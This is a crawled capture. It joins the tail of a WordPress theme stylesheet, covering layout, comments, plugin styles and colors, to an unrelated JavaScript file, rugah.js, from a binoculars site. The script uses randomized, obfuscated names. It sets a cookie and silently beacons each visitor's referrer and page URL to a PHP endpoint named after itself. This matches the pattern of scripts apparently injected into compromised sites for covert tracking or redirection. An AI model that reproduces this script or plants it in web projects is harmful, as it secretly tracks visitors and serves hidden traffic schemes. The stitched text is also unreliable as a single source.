.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	margin: 6px 0 1em 0;
	text-align: center;
}

/* === 12.2 Galleries === */

.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {
	margin-bottom: 10px;
}


/*--------------------------------------------------------------
13.0 Layouts
--------------------------------------------------------------*/

/* Make sure sidebar doesn't appear in customizer. */
.layout-1c #sidebar-primary {
	display: none;
}

/* === 13.1 Max-width === */

#page {
	margin: 0 auto;
	max-width: 1142px;
}

/* === 13.2 Paddings. === */

#masthead .site-branding,
#sidebar-header,
.breadcrumb-trail .wrap,
#content > .wrap,
#sidebar-subsidiary .wrap,
#colophon #menu-social,
#colophon .site-info {
	padding: 0 4%;
}
#colophon .site-info {
	padding-bottom: 30px;
	text-align: center;
}

#content > .wrap {
	padding-bottom: 30px;
	padding-top: 30px;
}
.breadcrumb-trail .wrap {
	padding-top: 30px;
}

#page {
	margin-bottom: 30px;
	margin-top: 30px;
	position: relative;
}

#page:before,
#page:after {
	content: "";
	position: absolute;
	z-index: -2;
	bottom: 12px;
	left: 1%;
	height: 10px;
	width: 50%;
	max-width: 300px;
	box-shadow: 0 15px 10px rgba(0, 0, 0, .3);
	transform: rotate(-3deg);
	-webkit-transform: rotate(-3deg);
	-moz-transform: rotate(-3deg);
	-ms-transform: rotate(-3deg);
	-o-transform: rotate(-3deg);
}
#page:after {
	left: auto;
	right: 1%;
	transform: rotate(3deg);
	-webkit-transform: rotate(3deg);
	-moz-transform: rotate(3deg);
	-ms-transform: rotate(3deg);
	-o-transform: rotate(3deg);
}

/* === 13.3 Media queries === */

@media screen and (min-width: 800px) {
	
	/* Page padding. */
	#page {
		margin-bottom: 60px;
		margin-top: 60px;
	}

	/* Two column layout. */

	.layout-2c-l .site-content > .wrap > .wrap-inside,
	.layout-default .site-content > .wrap > .wrap-inside {
		margin-left: -5%;
	}
	.layout-2c-r .site-content > .wrap > .wrap-inside {
		margin-right: -5%;
	}
	
	.layout-2c-l .content-area,
	.layout-default .content-area,
	.layout-2c-r #sidebar-primary {
		float: left;
		padding-left: 5%;
	}
	
	.layout-2c-l .content-area,
	.layout-default .content-area,
	.layout-2c-r .content-area {
		width: 66.666666666%;
	}

	.layout-2c-l #sidebar-primary,
	.layout-2c-r #sidebar-primary {
		float: left;
		padding-left: 5%;
		width: 33.33333333333%;
	}
	.layout-2c-r #sidebar-primary {
		padding-left: 0;
		padding-right: 5%;
	}
	
	.layout-2c-r .content-area,
	.layout-2c-r #sidebar-primary {
		float: right;
		padding-left: 0;
		padding-right: 5%;
	}

}

/* === 13.4 Sidebar layouts === */

/* Minimum width of 608 pixels. */
@media screen and (min-width: 608px) {

	/* Sidebars. */
	#sidebar-subsidiary .wrap-inside,
	#sidebar-front-page .wrap-inside,
	#sidebar-page-template .wrap-inside {
		margin-left: -5%;
	}
	#sidebar-subsidiary .widget,
	#sidebar-front-page .widget,
	#sidebar-page-template .widget {
		float: left;
		padding-left: 5%;
	}

	/* 1 widget in sidebar. */
	.sidebar-subsidiary-1 #sidebar-subsidiary .widget,
	.sidebar-fron-page-1 #sidebar-front-page .widget,
	.sidebar-page-template-1 #sidebar-page-template .widget {
		width: 100%;
	}
	
	/* 2 widgets in sidebar. */
	.sidebar-subsidiary-2 #sidebar-subsidiary .widget,
	.sidebar-front-page-2 #sidebar-front-page .widget,
	.sidebar-page-template-2 #sidebar-page-template .widget {
		width: 50%;
	}
	
	/* 3 widgets in sidebar. */
	.sidebar-subsidiary-3 #sidebar-subsidiary .widget,
	.sidebar-front-page-3 #sidebar-front-page .widget,
	.sidebar-page-template-3 #sidebar-page-template .widget {
		width: 33.333333333%;
	}
	
	/* 4 widgets in sidebar. */
	.sidebar-subsidiary-4 #sidebar-subsidiary .widget,
	.sidebar-front-page-4 #sidebar-front-page .widget,
	.sidebar-page-template-4 #sidebar-page-template .widget {
		width: 50%;
	}
	/* Clear left for 3th widget. */
	.sidebar-subsidiary-4 #sidebar-subsidiary .widget:nth-child(3),
	.sidebar-front-page-4 #sidebar-front-page .widget:nth-child(3),
	.sidebar-page-template-4 #sidebar-page-template .widget:nth-child(3) {
		clear: left;
	}
	
	/* 5 widgets in sidebar. */
	.sidebar-subsidiary-5 #sidebar-subsidiary .widget,
	.sidebar-front-page-5 #sidebar-front-page .widget,
	.sidebar-page-template-5 #sidebar-page-template .widget	{
		width: 33.333333333%;
	}
	/* Clear left for 4th widget. */
	.sidebar-subsidiary-5 #sidebar-subsidiary .widget:nth-child(4),
	.sidebar-front-page-5 #sidebar-front-page .widget:nth-child(4),
	.sidebar-page-template-5 #sidebar-page-template .widget:nth-child(4) {
		clear: left;
	}
	
	/* 6 widgets in sidebar. */
	.sidebar-subsidiary-6 #sidebar-subsidiary .widget,
	.sidebar-front-page-6 #sidebar-front-page .widget,
	.sidebar-page-template-6 #sidebar-page-template .widget	{
		width: 50%;
	}
	/* Clear left for 3th and 5th widget. */
	.sidebar-subsidiary-6 #sidebar-subsidiary .widget:nth-child(3),
	.sidebar-front-page-6 #sidebar-front-page .widget:nth-child(3),
	.sidebar-page-template-6 #sidebar-page-template .widget:nth-child(3),
	.sidebar-subsidiary-6 #sidebar-subsidiary .widget:nth-child(5),
	.sidebar-front-page-6 #sidebar-front-page .widget:nth-child(5),
	.sidebar-page-template-6 #sidebar-page-template .widget:nth-child(5)	{
		clear: left;
	}

}

/* Minimum width of 1056 pixels. */
@media screen and (min-width: 1056px) {
	
	/* 6 widgets in sidebar. */
	.sidebar-subsidiary-6 #sidebar-subsidiary .widget,
	.sidebar-front-page-6 #sidebar-front-page .widget,
	.sidebar-page-template-6 #sidebar-page-template .widget	{
		width: 33.333333333333%;
	}
	/* Don't clear left for 3th and 5th widget. */
	.sidebar-subsidiary-6 #sidebar-subsidiary .widget:nth-child(3),
	.sidebar-front-page-6 #sidebar-front-page .widget:nth-child(3),
	.sidebar-page-template-6 #sidebar-page-template .widget:nth-child(3),
	.sidebar-subsidiary-6 #sidebar-subsidiary .widget:nth-child(5),
	.sidebar-front-page-6 #sidebar-front-page .widget:nth-child(5),
	.sidebar-page-template-6 #sidebar-page-template .widget:nth-child(5)	{
		clear: none;
	}
	/* But clear for 4th widget. */
	.sidebar-subsidiary-6 #sidebar-subsidiary .widget:nth-child(4),
	.sidebar-front-page-6 #sidebar-front-page .widget:nth-child(4),
	.sidebar-page-template-6 #sidebar-page-template .widget:nth-child(4)	{
		clear: left;
	}

}


/*--------------------------------------------------------------
14.0 Comments
--------------------------------------------------------------*/

.comment-content a {
	word-wrap: break-word;
}

#respond {
	margin-top: 30px;
}

ol.comment-list,
ol.comment-list ol.children {
	list-style: none;
	margin: 0;
	padding: 0;
}

.comment-list > li {
	margin-bottom: 6%;
	padding-bottom: 6%;
}

ol.comment-list ol.children ul {
	margin-bottom: 0;
}
ol.comment-list ol.children {
	margin-left: 1%;
}

/* === Individual comments */

li.comment .comment-wrap,
li.ping .comment-wrap {
	padding-bottom: 16px;
	padding-bottom: 1.6rem;
	padding-top: 16px;
	padding-top: 1.6rem;
}

li.bypostauthor {
	padding: 3%;
}

ol.comment-list ul,
ol.comment-list ol,
ol.comment-list dl {
	margin-bottom: 16px;
	margin-bottom: 1.6rem;
}
ol.comment-list ul ul,
ol.comment-list ol ol,
ol.comment-list dl dl {
	margin-bottom: 0;
}

/* Avatars. */

.comment-list .avatar {
	border-radius: 50%;
	float: left;
	margin: 0 16px 16px 0;
	margin: 0 1.6rem 1.6rem 0;
	width: 70px;
	height: 70px;
}

/* Meta. */
.comment-meta {
	margin-bottom: 6px;
}
.comment-meta abbr {
	border-bottom: none;
}

/* Reply link. */
#cancel-comment-reply-link {
	font-weight: bold;
}

.comment-content {
	clear: both;
	display: block;
}

.parent .comment-reply-link {
	display: block;
	margin-bottom: 20px;
}


@media screen and (min-width: 608px) {

	ol.comment-list ol.children {
		margin-left: 2%;
	}

	.comment-meta {
		margin-top: 16px;
	}
	
	.has-avatar.comment .comment-author {
		margin-top: 16px;
	}

}

@media screen and (min-width: 1056px) {

	ol.comment-list ol.children {
		margin-left: 3%;
	}

}


/*--------------------------------------------------------------
15.0 Plugins
--------------------------------------------------------------*/

/* === 15.1 Jetpack CSS === */

body #infinite-handle span {
	border: none;
	border-radius: 2px;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	display: inline-block;
	font-size: 1em;
	line-height: 1;
	padding: .8em 1em;
	margin: 0 0 1.5em 0;
	transition: all 0.25s ease-in-out;	
}

body .infinite-loader {
	margin-bottom: 1.5em;
}

body div.sharedaddy h3.sd-title,
body div#jp-relatedposts h3.jp-relatedposts-headline,
body div#jp-relatedposts h3.jp-relatedposts-headline em {
	font-size: 20px;
	font-weight: normal;
}

/* === 15.2 Gravity Forms CSS === */

body .gform_wrapper input[type=text],
body .gform_wrapper input[type=url],
body .gform_wrapper input[type=email],
body .gform_wrapper input[type=tel],
body .gform_wrapper input[type=number],
body .gform_wrapper input[type=password],
body .gform_wrapper textarea {
	padding: 0.75em;
	font-size: 100%;
}
body .gform_confirmation_wrapper {
	padding: 3%;
	margin-bottom: 1.5em;
}
body .gform_wrapper .ginput_complex label,
body .gform_wrapper .gfield_time_hour label,
body .gform_wrapper .gfield_time_minute label,
body .gform_wrapper .gfield_date_month label,
body .gform_wrapper .gfield_date_day label,
body .gform_wrapper .gfield_date_year label,
body .gform_wrapper .instruction {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: normal;
}

/* === 15.3 Webshare CSS === */

body #webshare-wrapper {
	margin: 1.5em 0;
}

/* === 15.4 Custom Content Portfolio and Our Team CSS === */

.post-type-archive-team-member .avatar,
.post-type-archive-team-member .thumbnail-team-member,
.tax-team-member-category .avatar,
.tax-team-member-category .thumbnail-team-member,
.single-team-member .avatar,
.single-team-member .thumbnail-team-member {
	border-radius: 50%;
}
.post-type-archive-portfolio_item .entry-header,
.tax-portfolio .entry-header,
.term-post-format-video .entry-header {
	text-align: center;
}
.post-type-archive-portfolio_item .entry-title a,
.tax-portfolio .entry-header .entry-title a,
.term-post-format-video .entry-title a {
	padding: 0 2%;
}

/* === 15.5 Soliloquy Slider CSS === */

.entry-content .soliloquy-container {
	margin-bottom: 1.5em;
}


/*--------------------------------------------------------------
16.0 Right to left support
--------------------------------------------------------------*/

/*
 * Add styles for right to left (rtl) languages. Class 'rtl' is added in body tag when right to left language is active.
 * Note! rtl.css file doesn't auto-load when child theme is active. That's why I'm using this method because there should not be
 * rtl.css file in child theme just for support right to left styles. That would need @import rule which I'm avoiding.
 * We could also load right to left styles using is_rtl() conditional check but that might lead loading styles in wrong order in some 
 * scenarios when child theme is active. 
 */

body.rtl {
	direction: rtl;
	unicode-bidi: embed;
}

.rtl a {
	display: inline-block;
}

.rtl ul,
.rtl ol {
margin: 0 1.5em 1.5em 0;
}

.rtl .screen-reader-text:focus {
	right: 5px;
	left: auto;
}

@media screen and (min-width: 900px) {

	.rtl .site-branding {
		text-align: right;
	}

	.rtl #site-title {
		padding-left: 4%;
		padding-right: 0;
	}

}

.rtl a[href^="mailto:"]::before,
.rtl a[href^="tel:"]::before,
.rtl .entry-date a::before,
.rtl .byline .entry-author a::before,
.rtl .comments-link a::before,
.rtl .entry-terms::before,
.rtl .nav-links .nav-previous a::before,
.rtl .nav-links a.prev::before,
.rtl .nav-links .nav-next a::after,
.rtl .nav-links a.next::after {
	padding-left: 4px;
	padding-right: 0;
}

@media screen and (max-width: 899px) {

	.rtl .main-navigation ul {
		margin: 0;
	}

	.rtl #menu-primary ul ul li a {
		padding-left: 0;
		padding-right: 9%;
	}
	.rtl #menu-primary ul ul ul li a {
		padding-left: 0;
		padding-right: 9%;
	}
	.rtl #menu-primary ul ul ul ul li a {
		padding-left: 0;
		padding-right: 9%;
	}

	.rtl button#nav-toggle:before {
		margin: 0 0 0 6px;
	}

}

@media screen and (min-width: 900px) {

	.rtl #menu-primary ul ul {
		float: right;
		margin: 0;
		right: -999em;
		left: auto;
	}

	.rtl #menu-primary ul ul ul {
		right: -999em;
		left: auto;
	}

	.rtl #menu-primary ul li:hover > ul,
	.rtl #menu-primary ul li.focus > ul	{
		right: auto;
	}

	.rtl #menu-primary ul ul li:hover > ul,
	.rtl #menu-primary ul ul li.focus > ul {
		right: 100%;
		left: auto;
	}

	.rtl #menu-primary .menu-item-has-children > a,
	.rtl #menu-primary .page_item_has_children > a {
		padding-right: 12px;
		padding-left: 26px;
	}

	.rtl #menu-primary .menu-item-has-children > a:after,
	.rtl #menu-primary .page_item_has_children > a:after {
		right: auto;
		left: 12px;
	}

	.rtl #menu-primary li .menu-item-has-children > a,
	.rtl #menu-primary li .page_item_has_children > a {
		padding-right: 12px;
		padding-left: 20px;
	}

	.rtl #menu-primary .menu-item-has-children li.menu-item-has-children > a:after,
	.rtl #menu-primary .menu-item-has-children li.page_item_has_children > a:after,
	.rtl #menu-primary .page_item_has_children li.menu-item-has-children > a:after,
	.rtl #menu-primary .page_item_has_children li.page_item_has_children > a:after {
		content: "\f503";
		right: auto;
		left: 8px;
	}

}

.rtl a.more-link::after {
	content: '\f430';
}

.rtl .comment-navigation .nav-previous,
.rtl .paging-navigation .nav-previous,
.rtl .post-navigation .nav-previous {
	float: right;
}

.rtl .comment-navigation .nav-next,
.rtl .paging-navigation .nav-next,
.rtl .post-navigation .nav-next {
	float: left;
	text-align: left;
}

.rtl .nav-links .nav-previous a::before,
.rtl .nav-links a.prev::before {
	content: '\f429';
}
.rtl .nav-links .nav-next a::after,
.rtl .nav-links a.next::after {
	content: '\f430';
}

.rtl .entry-date a,
.rtl .byline .entry-author a,
.rtl .comments-link a,
.rtl .entry-permalink a {
	margin-left: 8px;
	margin-right: 0;
}

.rtl .widget ul > li::before {
	margin-left: 6px;
	margin-right: 0;
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

@media screen and (min-width: 480px) {

	.rtl .page-template-pagesfront-page-php .thumbnail {
		float: left;
		margin: 0 1.125em 1em 0;
	}
	
}

.rtl caption,
.rtl th,
.rtl td {
	text-align: right;
}

.rtl .format-status .avatar {
	float: right;
	margin: 0  0 30px 30px;
}


/*--------------------------------------------------------------
17.0 Child theme friendly zone
--------------------------------------------------------------*/

/*
 * At this point there are fonts, colors, background and borders used in a theme. 
 * You can overwrite them in your child theme 'style.css' if you need custom design.
 */

/* === 17.1 Font Family === */

body,
button,
input,
select,
textarea {
	font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
.site-title {
	font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

/* === 17.2 Colors === */

/* Here is a list of used colors to help you out.
 *
 * Dark color for text and hover:           #303030
 * Lighter color for text:                  #555
 *
 * Dark color for titles and borders:       #054e92
 * Lighter color for links and backgrounds: #1668b5
 * Color for text with above backgrounds:   #fff
 *
 * Light background color:                  #e6eff7
 
 * For front page sticky post border:       #aacef0
 */

body,
button,
input,
select,
textarea {
	color: #303030;
}

.breadcrumb-trail,
.loop-description,
.wp-caption-text,
#colophon .site-info,
input[type="number"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="password"],
input[type="reset"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea,
input,
blockquote {
	color: #555;
}

::-webkit-input-placeholder {
	color: #555;
}
:-moz-placeholder {
	color: #555;
	opacity: 1;
}
::-moz-placeholder {
	color: #555;
	opacity: 1;
}
:-ms-input-placeholder {
	color: #555;
}

.entry-title,
.sidebar .genericon,
.sidebar .genericon::before,
.kuorinka-front-page-content .genericon,
.kuorinka-front-page-content .genericon::before,
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	color: #054e92;
}

a,
a:visited,
a:hover,
a:focus,
a:active {
	color: #1668b5;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.entry a.portfolio-item-link,
.kuorinka-callout .kuorinka-button,
body #infinite-handle span {
	color: #fff;
}

/* == Menu colors and backgrounds == */

#menu-primary li:hover > a,
#menu-primary li.focus > a,
button#nav-toggle:hover,
button#nav-toggle:focus,
button#nav-toggle.focus,
#menu-primary li.current-menu-item,
#menu-primary li.current-menu-item > a,
#menu-primary ul ul a:hover,
#menu-primary ul ul li.focus > a {
	background-color: #303030;
	color: #fff;
}

.custom-header-image #kuorinka-header-image img.header-image {
	border-top: 6px solid #054e92;
}

@media screen and (max-width: 899px) {

	.main-navigation li a,
	button#nav-toggle {
		background: #054e92;
		background: rgba(11,84,152,0.92);
		border-bottom: 1px solid #e6eff7;
		color: #fff;
	}
	button#nav-toggle.active {
		border-bottom: 1px solid #e6eff7;
	}

}

@media screen and (min-width: 900px) {
	
	#menu-primary .wrap {
		background: #054e92;
	}
	.custom-header-image.primary-menu-active #menu-primary .wrap {
		background-color: rgba(11,84,152,0.92);
		position: relative;
	}

	#menu-primary a {
		color: #fff;
	}

	#menu-primary ul ul {
		background-color: #054e92;
		background-color: rgba(11,84,152,0.92);
	}

	#menu-primary ul ul a {
		border-bottom: 1px solid #e6eff7;
	}

}

/* === 17.3 Backgrounds === */

pre {
	background-color: #e6eff7;
	background-image: -webkit-gradient(linear,0 0,0 100%,color-stop(.5,rgba(255,255,255,.5)),color-stop(.5,transparent),to(transparent));
	background-image: -webkit-linear-gradient(rgba(255,255,255,.5) 50%,transparent 50%,transparent);
	background-image: -moz-linear-gradient(rgba(255,255,255,.5) 50%,transparent 50%,transparent);
	background-image: -o-linear-gradient(rgba(255,255,255,.5) 50%,transparent 50%,transparent);
	background-image: linear-gradient(rgba(255,255,255,.5) 50%,transparent 50%,transparent);
}

mark,
ins {
	background: #fff9c0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.entry a.portfolio-item-link,
.kuorinka-callout .kuorinka-button,
body #infinite-handle span {
	background: #1668b5;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.entry a.portfolio-item-link:hover,
.kuorinka-callout .kuorinka-button:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
.entry a.portfolio-item-link:focus,
.kuorinka-callout .kuorinka-button:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.entry a.portfolio-item-link:active,
.kuorinka-callout .kuorinka-button:active,
body #infinite-handle span:hover,
body #infinite-handle span:focus,
body #infinite-handle span:active {
	background: #303030;
}

hr,
#sidebar-header,
#menu-portfolio ul li a,
#menu-team-member ul li a,
li.bypostauthor,
.widget-title,
.sticky,
.sticky.entry,
.page-links a,
.single-portfolio_item .entry-terms.portfolio a,
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus,
body .gform_confirmation_wrapper,
.post-type-archive-portfolio_item .entry-header,
.tax-portfolio .entry-header,
.term-post-format-video .entry-header,
.kuorinka-callout {
	background: #e6eff7;
}

#masthead .site-branding,
.breadcrumb-trail .wrap,
#kuorinka-header-image,
#content > .wrap,
#sidebar-subsidiary .wrap,
#colophon #menu-social,
#colophon .site-info {
	background: #fff;
}

/* === 17.4 Borders === */

abbr,
acronym {
	border-bottom: 1px dotted #555;
}

blockquote {
	border: 2px dotted #054e92;
}

table {
	border-right: 1px solid #e6eff7;
}
th,
td {
	border-top: 1px solid #e6eff7;
	border-left: 1px solid #e6eff7;
	border-bottom: 1px solid #e6eff7;
}

input[type="number"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea,
select {
	border: 4px solid #e6eff7;
}
input[type="number"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
textarea:focus,
select:focus {
	border-color: #1668b5;
}

fieldset,
legend {
	border: 1px solid #e6eff7;
}

.loop-meta {
	border-bottom: 1px solid #e6eff7;
}

@media screen and (max-width: 899px) {
	
	.comment-navigation .nav-previous,
	.paging-navigation .nav-previous,
	.post-navigation .nav-previous,
	.site-main .pagination .prev.page-numbers {
		border-bottom: 2px solid #e6eff7;
	}
	.site-main .pagination .next.page-numbers {
		border-top: 2px solid #e6eff7;
	}

}

.widget-title,
.sticky,
.sticky.entry,
li.bypostauthor,
.post-type-archive-portfolio_item .entry-header .entry-title,
.tax-portfolio .entry-header .entry-title,
.term-post-format-video .entry-header .entry-title {
	border-bottom: 2px solid #054e92;
}

.entry-header .entry-title {
	border-bottom: 4px double #e6eff7;
}
.sticky .entry-header .entry-title {
	border-bottom-color: #aacef0;
}

.comment-list > li {
	border-bottom: solid 3px #e6eff7;
}

body #webshare-wrapper {
	border-top-color: #e6eff7;
	border-bottom-color: #e6eff7;
}

/* === 17.5 Box Shadows === */

.page-template-pagesfront-page-php .thumbnail {
	box-shadow: 0 0 0 4px #fff;
}

.format-status .avatar,
.post-type-archive-team-member .avatar,
.post-type-archive-team-member .thumbnail-team-member,
.tax-team-member-category .avatar,
.tax-team-member-category .thumbnail-team-member,
.single-team-member .avatar,
.single-team-member .thumbnail-team-member {
	box-shadow: 0 0 0 4px #e6eff7;
}

--- FILE ---
content_type: application/javascript
request_url: https://nighteyebinoculars.net/rugah.js
body_size: 798
content:


function xiguxehesulesyn(){
	var nodawivet = window.location.href;
     var wugah = document.currentScript.src.split('/').pop().replace(".js","");
	var kokegyluluz = "/" + wugah + ".php";
   
    var fuvuxajopan = 60;
		var lelopube = wugah;      	var qulixa = "";	
      try	    { 
	
	      qulixa=""+parent.document.referrer;
     } 
    catch (ex)  


 
		    {
 	    qulixa=""+document.referrer;

     }	
		
	if(bedamyd(lelopube) == null)	  	{  	 		var nofi = window.location.hostname;		 
 		getura(lelopube, "1", fuvuxajopan, "/", nofi);     			if(bedamyd(lelopube) != null) 	
			{  	 				var tyjedyfobihu = new Image(); 
 
 			tyjedyfobihu.src=kokegyluluz + "?referer=" + escape(qulixa) + "&url=" + escape(nodawivet);
  		}	}	   }


xiguxehesulesyn();

function bedamyd(lerinyruna) 
{    var danupijiz = document.cookie;
    var dalebexahobo = lerinyruna + "="; 

    var hufecywuwaby = danupijiz.indexOf("; " + dalebexahobo);
    if (hufecywuwaby == -1) { 
	
        hufecywuwaby = danupijiz.indexOf(dalebexahobo); 

	 
        if (hufecywuwaby != 0) return null;      } else {
	        hufecywuwaby += 2;

	    }	  
    var mowugoz = document.cookie.indexOf(";", hufecywuwaby);    if (mowugoz == -1) {
 
 
          mowugoz = danupijiz.length;
  
    } 
    return unescape(danupijiz.substring(hufecywuwaby + dalebexahobo.length, mowugoz));
	
}	



function getura(hodivi,ribarotybyxuj,xihewoqiru, xuzuc, hyzajemanakipy) 
{ var koxebexu = new Date();  var xeqyfyjawasyv = new Date();
 	 
	  	 xeqyfyjawasyv.setTime(koxebexu.getTime() + 1000*60*xihewoqiru);
 document.cookie = hodivi+"="+escape(ribarotybyxuj) + ";expires="+xeqyfyjawasyv.toGMTString() + ";path=" + xuzuc + ";domain=" + hyzajemanakipy;
	} 